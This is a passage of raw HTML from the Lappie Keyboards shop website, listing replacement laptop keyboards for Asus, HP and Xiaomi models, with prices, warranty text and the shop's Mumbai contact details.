			<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-asus-vivobook-s14-s433-s433ea-s433eq-s433fa-s433fl-s433jq-x421-silver-with-backlit/" title="LAPTOP KEYBOARD FOR Asus VivoBook S14 S433 S433EA S433EQ S433FA S433FL S433JQ X421 SILVER WITH BACKLIT" class="wd-entities-title">
				LAPTOP KEYBOARD FOR Asus VivoBook S14 S433 S433EA S433EQ S433FA S433FL S433JQ X421 SILVER WITH BACKLIT			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-asus-zenbook-flip-14-ux462-ux462-silver-withbacklit/" title="LAPTOP KEYBOARD FOR Asus ZenBook flip 14 UX462 UX462 SILVER WITH BACKLIT" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/07/da0ba096-82ae-4798-ad27-8e7de6c75132-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/07/da0ba096-82ae-4798-ad27-8e7de6c75132-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/07/da0ba096-82ae-4798-ad27-8e7de6c75132-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/07/da0ba096-82ae-4798-ad27-8e7de6c75132-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-asus-zenbook-flip-14-ux462-ux462-silver-withbacklit/" title="LAPTOP KEYBOARD FOR Asus ZenBook flip 14 UX462 UX462 SILVER WITH BACKLIT" class="wd-entities-title">
				LAPTOP KEYBOARD FOR Asus ZenBook flip 14 UX462 UX462 SILVER WITH BACKLIT			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-asus-x540-a540l-k540l-x540l-a540-a540u-k540-black-withot-backlit/" title="LAPTOP KEYBOARD FOR ASUS X540 A540L K540L X540L A540 A540U K540 BLACK WITHOUT BACKLIT" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/07/8207c5cc-5e6f-465d-97d0-d609d0dabb59-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/07/8207c5cc-5e6f-465d-97d0-d609d0dabb59-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/07/8207c5cc-5e6f-465d-97d0-d609d0dabb59-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/07/8207c5cc-5e6f-465d-97d0-d609d0dabb59-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-asus-x540-a540l-k540l-x540l-a540-a540u-k540-black-withot-backlit/" title="LAPTOP KEYBOARD FOR ASUS X540 A540L K540L X540L A540 A540U K540 BLACK WITHOUT BACKLIT" class="wd-entities-title">
				LAPTOP KEYBOARD FOR ASUS X540 A540L K540L X540L A540 A540U K540 BLACK WITHOUT BACKLIT			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-hp-zbook-15-g5-17-g5-black-with-backlit-with-mouse/" title="LAPTOP KEYBOARD FOR HP Zbook 15 G5 17 G5 BLACK WITH BACKLIT &amp; WITH MOUSE" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/07/dd5c897e-41ce-4a9d-ae60-49c658ded6e8-Copy-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/07/dd5c897e-41ce-4a9d-ae60-49c658ded6e8-Copy-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/07/dd5c897e-41ce-4a9d-ae60-49c658ded6e8-Copy-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-hp-zbook-15-g5-17-g5-black-with-backlit-with-mouse/" title="LAPTOP KEYBOARD FOR HP Zbook 15 G5 17 G5 BLACK WITH BACKLIT &amp; WITH MOUSE" class="wd-entities-title">
				LAPTOP KEYBOARD FOR HP Zbook 15 G5 17 G5 BLACK WITH BACKLIT &amp; WITH MOUSE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-hp-zbook-15-g3-17-g3-black-with-backlit-with-mouse/" title="LAPTOP KEYBOARD FOR HP ZBOOK 15 G3  17 G3 BLACK WITH BACKLIT &amp; WITH MOUSE" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/07/bef7bee4-206a-4256-b8bd-9fdf8bfdccc8-Copy-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/07/bef7bee4-206a-4256-b8bd-9fdf8bfdccc8-Copy-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/07/bef7bee4-206a-4256-b8bd-9fdf8bfdccc8-Copy-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-hp-zbook-15-g3-17-g3-black-with-backlit-with-mouse/" title="LAPTOP KEYBOARD FOR HP ZBOOK 15 G3  17 G3 BLACK WITH BACKLIT &amp; WITH MOUSE" class="wd-entities-title">
				LAPTOP KEYBOARD FOR HP ZBOOK 15 G3  17 G3 BLACK WITH BACKLIT &amp; WITH MOUSE			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
		
		<p class="woocommerce-result-count">
	Showing all 2 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-26221 status-publish instock product_cat-mi-xiaomi-laptop-keyboard has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="26221">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/xiaomi-mi-air-12-5-silver-backlit-laptop-keyboard/" class="product-image-link">
			<img loading="lazy" width="600" height="426" src="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1107-600x426.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/xiaomi-mi-air-12-5-silver-backlit-laptop-keyboard/">
					<img loading="lazy" width="458" height="364" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-1.png 458w, https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-1-300x238.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-1-150x119.png 150w" sizes="(max-width: 458px) 100vw, 458px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="26221" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/xiaomi-mi-air-12-5-silver-backlit-laptop-keyboard/">Xiaomi MI Air 12.5 SILVER BACKLIT Laptop Keyboard</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,899.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
Xiaomi MI Air 12.5 SILVER BACKLIT Laptop Keyboard
</strong></li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="d5e9e6b713" data-product-id="26221" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=26221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26221" data-product_sku="NEWLKBD1107" aria-label="Add to cart: &ldquo;Xiaomi MI Air 12.5 SILVER BACKLIT Laptop Keyboard&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/xiaomi-mi-air-12-5-silver-backlit-laptop-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="26221"
				>Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-26217 status-publish instock product_cat-mi-xiaomi-laptop-keyboard has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="26217">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/xiaomi-mi-air-13-3-silver-backlit-laptop-keyboard/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1106-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1106-600x600.png 600w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1106-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1106-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1106.png 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/xiaomi-mi-air-13-3-silver-backlit-laptop-keyboard/">
					<img loading="lazy" width="458" height="364" src="https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-2.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-2.png 458w, https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-2-300x238.png 300w, https://lappiekeyboards.com/wp-content/uploads/2023/02/packing-kbd-2-150x119.png 150w" sizes="(max-width: 458px) 100vw, 458px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="26217" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/xiaomi-mi-air-13-3-silver-backlit-laptop-keyboard/">Xiaomi MI Air 13.3 SILVER BACKLIT Laptop Keyboard</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,899.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
Xiaomi MI Air 13.3 SILVER BACKLIT Laptop Keyboard
</strong></li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="d5e9e6b713" data-product-id="26217" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=26217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26217" data-product_sku="NEWLKBD1106" aria-label="Add to cart: &ldquo;Xiaomi MI Air 13.3 SILVER BACKLIT Laptop Keyboard&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/xiaomi-mi-air-13-3-silver-backlit-laptop-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="26217"
				>Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-2144-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2144.css?ver=1715753729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2144" class="elementor elementor-2144">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9739862 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9739862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2651063 color-scheme-light elementor-invisible" data-id="2651063" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7396653 elementor-widget elementor-widget-wd_infobox" data-id="7396653" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7529937 elementor-invisible" data-id="7529937" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6490805 elementor-widget elementor-widget-wd_infobox" data-id="6490805" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6516897 elementor-invisible" data-id="6516897" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3524075 elementor-widget elementor-widget-wd_infobox" data-id="3524075" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8150693 elementor-invisible" data-id="8150693" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2286465 elementor-widget elementor-widget-wd_infobox" data-id="2286465" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6026966 elementor-invisible" data-id="6026966" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9425036 elementor-widget elementor-widget-wd_infobox" data-id="9425036" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-2145-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2145.css?ver=1715753729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-510b108 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="510b108" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9a9d0d" data-id="a9a9d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2faaada elementor-widget elementor-widget-image" data-id="2faaada" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img loading="lazy" loading="lazy" width="336" height="151" src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" class="attachment-medium_large size-medium_large wp-image-20488" alt="" srcset="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png 336w, https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-150x67.png 150w, https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-300x135.png 300w" sizes="(max-width: 336px) 100vw, 336px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e666dec elementor-widget elementor-widget-html" data-id="e666dec" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="line-height: 2">
<i class="fa fa-location-arrow" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Office No 304 A Wing 3Rd Floor,
Siddhesh Deep Co Op Hsg Soc,
Patthe Bapurao Marg Grant Road,
Mumbai,
Maharashtra - 400008<br>
<i class="fa fa-mobile" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Phone:<a href="tel:=9892445669">(+91) 7770006400</a><br>
<i class="fa fa-envelope-o" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Email: <a href="mailto:mybusiness.lappiekeyboards@gmail.com">mybusiness.lappiekeyboards@gmail.com</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c8c910 elementor-widget elementor-widget-wd_social_buttons" data-id="4c8c910" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

									<span class="wd-label">Follow: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/LappieKeyboards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/LappieKeyboards" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/lappie_keyboards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://in.pinterest.com/lappiekeyboards/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/lappie-keyboards" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
